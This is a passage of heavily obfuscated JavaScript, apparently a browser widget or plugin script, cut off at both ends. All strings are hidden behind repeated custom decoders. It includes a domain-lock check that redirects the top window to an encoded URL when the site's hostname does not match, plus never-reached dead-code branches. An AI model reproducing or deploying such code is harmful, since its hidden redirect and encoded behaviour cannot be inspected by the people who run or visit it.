0,__globalObject=[]);try{d2YqB4M(SQuf31b=Object,__globalObject[EGrQwN[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}hS_jTme:for(__TextDecoder=EGrQwN[0];__TextDecoder<keqObU[EGrQwN[4]];__TextDecoder++)try{var __Buffer;SQuf31b=keqObU[__TextDecoder]();for(__Buffer=EGrQwN[0];__Buffer<__globalObject[EGrQwN[4]];__Buffer++)if(typeof SQuf31b[__globalObject[__Buffer]]===EGrQwN[5])continue hS_jTme;return SQuf31b}catch(__Uint8Array){}return SQuf31b||this}d2YqB4M(__globalObject=i3TcnCB()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var keqObU=new __Array(EGrQwN[21]),SQuf31b,__globalObject;d2YqB4M(SQuf31b=__String[EGrQwN[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;d2YqB4M(__Buffer=void 0,__Array=__TextDecoder[EGrQwN[4]],__globalObject[EGrQwN[4]]=EGrQwN[0]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;){d2YqB4M(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=EGrQwN[20]?__Uint8Array=__Buffer:__Buffer<=EGrQwN[40]?__Uint8Array=(__Buffer&EGrQwN[70])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:__Buffer<=EGrQwN[42]?__Uint8Array=(__Buffer&EGrQwN[64])<<EGrQwN[10]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:__String[EGrQwN[8]]?__Uint8Array=(__Buffer&EGrQwN[9])<<EGrQwN[73]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[10]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:(__Uint8Array=EGrQwN[6],utf8ArrayToStr+=EGrQwN[65]),__globalObject[EGrQwN[11]](keqObU[__Uint8Array]||(keqObU[__Uint8Array]=SQuf31b(__Uint8Array))))}return __globalObject.join("")}}());function vO1QRNe(keqObU){return typeof __TextDecoder!==EGrQwN[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(keqObU)):typeof __Buffer!==EGrQwN[5]&&__Buffer?__Buffer.from(keqObU).toString("utf-8"):utf8ArrayToStr(keqObU)}function T_0xu9v(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="[jYZHfAL6^J0%ie1)8*u?OQPrc|!3y#hN},>]\"~DkXTbnpl<odEIB7R{;9q5SC/(m&V$4K:._tzGv2MgaFxs=@+wUW`",__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr,kWpJIKf;d2YqB4M(__Buffer=""+(__globalObject||""),__String=__Buffer.length,keqObU=[],SQuf31b=EGrQwN[0],__Array=EGrQwN[0],utf8ArrayToStr=-EGrQwN[1]);for(kWpJIKf=EGrQwN[0];kWpJIKf<__String;kWpJIKf++){var EeEjhY=__TextDecoder.indexOf(__Buffer[kWpJIKf]);if(EeEjhY===-EGrQwN[1])continue;if(utf8ArrayToStr<EGrQwN[0]){utf8ArrayToStr=EeEjhY}else{d2YqB4M(utf8ArrayToStr+=EeEjhY*EGrQwN[12],SQuf31b|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(keqObU.push(SQuf31b&EGrQwN[3]),SQuf31b>>=EGrQwN[2],__Array-=EGrQwN[2])}while(__Array>EGrQwN[9]);utf8ArrayToStr=-EGrQwN[1]}}if(utf8ArrayToStr>-EGrQwN[1]){keqObU.push((SQuf31b|utf8ArrayToStr<<__Array)&EGrQwN[3])}return vO1QRNe(keqObU)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}switch(__globalObject){case __String(EGrQwN[12]):return __TextDecoder+__Uint8Array}}function m0zbLBZ(){}function CvWTPBu(__globalObject,__TextDecoder=EGrQwN[1]){function __Uint8Array(__globalObject){var __TextDecoder="pAMZVJlBbcmEIHfau?%]@4v7zik>\"}3<56X1nD+T98.gCW&rUw`/R~_*hLq#FG;S!(|t{Y2$jx=:[deQ,NK)y0s^PoO",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Uint8Array(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(EeEjhY(92)in m0zbLBZ){__String()}function __String(){function __globalObject(__globalObject){var __TextDecoder="SkTRANDoHBqtslgCWunJjU:feh8YQ,yE9#)~4PaL`1Xp!Idc6i(&FO;KMrm.Z=G|x<\"V$v@z[_%2{>+/*730}]w5?b^",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=EGrQwN[0],utf8ArrayToStr=EGrQwN[0],kWpJIKf=-EGrQwN[1]);for(EeEjhY=EGrQwN[0];EeEjhY<__Buffer;EeEjhY++){var i3TcnCB=__TextDecoder.indexOf(__Uint8Array[EeEjhY]);if(i3TcnCB===-EGrQwN[1])continue;if(kWpJIKf<EGrQwN[0]){kWpJIKf=i3TcnCB}else{d2YqB4M(kWpJIKf+=i3TcnCB*EGrQwN[12],__Array|=kWpJIKf<<utf8ArrayToStr,utf8ArrayToStr+=(kWpJIKf&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(__Array&EGrQwN[3]),__Array>>=EGrQwN[2],utf8ArrayToStr-=EGrQwN[2])}while(utf8ArrayToStr>EGrQwN[9]);kWpJIKf=-EGrQwN[1]}}if(kWpJIKf>-EGrQwN[1]){__String.push((__Array|kWpJIKf<<utf8ArrayToStr)&EGrQwN[3])}return vO1QRNe(__String)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=require("path"),{version:__Buffer}=require("../../package"),{version:__String}=require("@redacted/enterprise-plugin/package"),{version:__Array}=require("@redacted/components/package"),{sdkVersion:utf8ArrayToStr}=require("@redacted/enterprise-plugin"),kWpJIKf=require("../utils/isStandaloneExecutable"),EeEjhY=require("./resolve-local-redacted-path"),i3TcnCB=__Uint8Array.resolve(__dirname,__TextDecoder(93))}Object[EeEjhY(94)](__globalObject,__Buffer(95),{[__Buffer(96)]:__TextDecoder,[__Buffer(97)]:EGrQwN[19]});return __globalObject}function d2YqB4M(){d2YqB4M=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder=",CHSojZGmBpTMed$wsrIn+k&D#LVOA@v5fgqUl^J!0)Fhx?bP2]<KEc(N_*/1|y;z=ta\"R}~WiQ:7Y`X.4936u8%{>[",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}ips[__String(98)][__String(99)+"er"](__String(EGrQwN[82]),{[__String(EGrQwN[53])]:EGrQwN[17],[__String(EGrQwN[52])]:EGrQwN[17],[__String(EGrQwN[104])]:EGrQwN[17],[__String(EGrQwN[174])]:EGrQwN[17],[__String(105)]:EGrQwN[17],[__String(EGrQwN[387])]:EGrQwN[17],[__String(EGrQwN[382])]:EGrQwN[17],[__String(EGrQwN[357])]:EGrQwN[0],[__String(109)+EGrQwN[101]]:EGrQwN[0],[__String(EGrQwN[392])]:EGrQwN[18],[__String(EGrQwN[122])]:EGrQwN[18],[__String(EGrQwN[356])]:EGrQwN[19],[__String(EGrQwN[365])]:EGrQwN[19],[__String(114)]:EGrQwN[19],[__String(EGrQwN[172])+__String(EGrQwN[173])]:EGrQwN[19],[__String(EGrQwN[167])]:EGrQwN[19],[__String(EGrQwN[163])]:EGrQwN[19],[__String(119)+__String(EGrQwN[117])+EGrQwN[88]]:EGrQwN[19],[__String(EGrQwN[107])]:EGrQwN[19],[__String(EGrQwN[372])]:EGrQwN[0],[__String(EGrQwN[445])]:EGrQwN[17],[__String(EGrQwN[393])]:EGrQwN[19],[__String(EGrQwN[171])]:EGrQwN[19],[__String(EGrQwN[450])]:EGrQwN[17],[__String(EGrQwN[20])]:EGrQwN[0],[__String(EGrQwN[21])]:15000,[__String(129)]:EGrQwN[19],[__String(EGrQwN[191])]:EGrQwN[0],[__String(131)]:5000,[__String(132)]:120000,[__String(EGrQwN[105])]:__String(EGrQwN[106]),[__String(EGrQwN[358])+__String(EGrQwN[359])]:EGrQwN[19],[__String(EGrQwN[360])]:EGrQwN[18],[__String(138)]:180000,[__String(EGrQwN[81])]:EGrQwN[17],[__String(EGrQwN[361])]:{},[__String(141)+__String(142)](){function __Uint8Array(__Uint8Array){var __Buffer="+0/_1>\"%&*89{.RCyiuElzBAvPHLr7!<S`MUFN$woDZ2h]@3W;}OG(m[ex^5Xj=|g?qT,#dV)sJK6:~YbknfIQp4atc",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Buffer(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__Uint8Array(SQuf31b[__Buffer])}return keqObU[__Buffer]}d2YqB4M(this[__Buffer(143)](),this[EGrQwN[22]](__Buffer(144),__Buffer(145),this[__Buffer(146)]),this[EGrQwN[22]](__Buffer(EGrQwN[37]),__Buffer(148),this[__Buffer(149)]),this[EGrQwN[22]](window,__Buffer(150),this[__Buffer(151)]),this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[49])](__Buffer(154))[__Buffer(155)]({[__Buffer(156)]:EGrQwN[135],[__Buffer(157)]:__Buffer(158),[__Buffer(159)]:function(){function __Uint8Array(__Uint8Array){var __Array="5\"){!^z4#=$?6&u/<*}8(_;:%2@DwNj+`t7p3KGFVyc0f~OATMneqlhRULbXWoQrEmJYgSCksHIP1>[]|.vBixda,Z9",__Buffer,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Array.indexOf(__Buffer[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Array(__Array){if(typeof keqObU[__Array]===EGrQwN[5]){return keqObU[__Array]=__Uint8Array(SQuf31b[__Array])}return keqObU[__Array]}d2YqB4M(function(){try{var __Uint8Array,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;function T_0xu9v(__Uint8Array){var __Array="ocq09\"z8WatHATi}x>kRfOPUwrgd&|]3Z+Bm;5IKSXG/Cv@~,=1D.!ub2:FMYQ7sV([eJhE<^p_$Nl6?jLyn*`)%#4{",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function CvWTPBu(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=T_0xu9v(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),utf8ArrayToStr=__Uint8Array([EGrQwN[33],__Buffer(160),CvWTPBu(161)]),kWpJIKf="");try{function qj17tmM(__Uint8Array){var __Array="`mqZ[o05(nVYC$ua/*OfTLR^WF&k;v7tjhr\"Xw=e{}8@9QB~_K<U:b|,lNdP%E2>#1.sx]A3+Ip?McgG6yi!J)4SHzD",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function AbZZNcI(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=qj17tmM(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==AbZZNcI(EGrQwN[23])&&typeof location!==AbZZNcI(EGrQwN[23])&&location[__Array]){d2YqB4M(kWpJIKf=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===AbZZNcI(163)+EGrQwN[22]?kWpJIKf=String.prototype[utf8ArrayToStr].call(kWpJIKf):kWpJIKf=kWpJIKf.toLowerCase())}}catch(hr_6xGz){}EeEjhY=[CvWTPBu(164),CvWTPBu(165)];for(i3TcnCB=EGrQwN[0];i3TcnCB<EeEjhY.length;i3TcnCB++){var ChmFmJs=EeEjhY[i3TcnCB];if(!ChmFmJs)continue;if(kWpJIKf===ChmFmJs)return EGrQwN[18];if(kWpJIKf.length>ChmFmJs.length&&kWpJIKf.slice(-(ChmFmJs.length+EGrQwN[1]))==EGrQwN[34]+ChmFmJs)return EGrQwN[18]}if(typeof window===CvWTPBu(166))return EGrQwN[18];try{function c4AtrzQ(__Uint8Array){var __Array="xb6Ry]=n}{\"Hm*eXWMiDw>_fPvc#2$VO!Is31K[)pu%CdN5T<8~+AQG&Y@(BZotl.SJj:z/a90^k;h7Fg4U,LE`|q?r",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function wrVAsA(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=c4AtrzQ(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==wrVAsA(EGrQwN[24])&&typeof top.location!==wrVAsA(168)+wrVAsA(169)){top.location.href=wrVAsA(170)}else if(typeof location!==wrVAsA(EGrQwN[24])){function AGA7U2(__Uint8Array){var __Array="uELbWsneMABprZC(]Uv.5KDo&O`Qk<6FVX;xg/?T)\"c,Y^IwzGHRq|4701J}9PNfd=!t>$@{*3l%+[~8yS:ja#h_2im",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=N2uUOZE(171)}}catch(hr_6xGz){function BGSMdW(__Uint8Array){var __Array="ZoC1:4,wxB`_kht%LF62.3#u]Kn~O9|mzHTA!j[{?gJd8p}eM=^&s0yWND5\"/7$+QbY<RvX>)G(U*@S;VafIPcirEql",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function __globalObject(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=BGSMdW(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(__globalObject(172)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){}}return EGrQwN[19]}catch(hr_6xGz){return EGrQwN[19]}}(),__globalObject(this)[__Array(175)](__Array(176),""))}}));if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[44]))[__Buffer(EGrQwN[28])]==EGrQwN[0]&&this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[48]))[__Buffer(EGrQwN[28])]==EGrQwN[0]){function __Array(__Uint8Array){var __Buffer="o30bGAKE8P2s]u\"mhR|qez:+`kJW5H7Mt(^UiDLXIn/N_pZrjOa%gS$v{!YB=}?@d,QfCTFwVl~)6&y.1#*x<[4>;9c",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__Array(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer="&k{Bvl[VtY<*QRAa>7`@nqibF}MS])ju_/2H$scE89(1LJz,p+WPIZe~;CdT5U!43oDgG^w=K?f\"O:xX6mNy#.|h%r0",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(181),T_0xu9v(182)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var 